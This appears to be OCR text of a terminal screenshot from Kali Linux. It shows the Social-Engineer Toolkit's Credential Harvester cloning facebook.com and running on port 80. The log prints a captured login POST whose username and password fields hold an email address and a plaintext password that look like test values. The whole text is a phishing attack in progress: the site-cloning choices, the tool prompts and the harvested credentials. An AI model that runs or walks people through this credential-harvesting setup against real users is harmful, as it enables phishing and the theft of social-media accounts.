 root@kali: /home/kali
File Actions Edit View Help
l?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: http://facebook.com
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.11 - - [02/Jan/2025 16:00:51] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2953
PARAM: lsd=AVoy5J9Qhbg
POSSIBLE USERNAME FIELD FOUND: email=josito_teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=teste1143
POSSIBLE USERNAME FIELD FOUND: login_source=comet_headerless_login
PARAM: next=
POSSIBLE USERNAME FIELD FOUND: login=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.